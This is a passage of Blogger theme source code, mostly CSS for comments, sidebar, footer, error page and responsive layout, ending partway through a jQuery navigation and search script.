.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#C9AF7E}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#C9AF7E;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#C9AF7E}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#C9AF7E;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#C9AF7E;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#C9AF7E}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#C9AF7E}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#C9AF7E;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIX5dcRsZZALiBh-XODy__K02r4X_GHO-DYPhyphenhyphenIi6DLZHPR_R2-v7V5it_PK_qW3vzgYCQf5fFqyQppr4k5AYDE8-3to-ck7FMyvLDspajz4OUkUwXRNhVBWeEW333m6ilEtxYNxnVbFix/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#C9AF7E;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#C9AF7E;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#C9AF7E}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#C9AF7E;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#C9AF7E}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Escribe tu email";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#C9AF7E}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#C9AF7E}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#C9AF7E;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#C9AF7E}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNQ8T_GKKh15Dwj_xX_VvqMRQcChZ73K2d4pFoGmHSXBRLH7SAujJNMRcZM5PUA7aACbGk65tHhxg1UEp2F6KC-HicDcf7AVP_tWkrDpDDccbWxliJH4I0l_oq-7eQbpdg1-mBpfHaZpjw/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #C9AF7E;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #C9AF7E;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #c9b088;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.ads-top-468{display:none}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8971ciLuI_MYw3L2aF-kduHjZyFfguX3Mv0za3zif2jMIo7DiylRzS83M-PFXZT_MXdo0fyUezgvv2qBIQh_hHJjd-mFeoTRR9HGjMzeuQx3M0Prh4pbPolzq2OeN8pNB1oAPlb8D9LU8/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2me7ZvscBvIf5fEnxrE5rfbxsDbD_4BfIv9-BmCGq20u6uCfy8c_KZdFDH5fEL2JrYgojNtjYkv0LMJb0tIG0or-ZjFyhDbYhnHH2m0JjJYwVgvGEb1JApp-fuO5_oFAniguzF_B-9Do/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
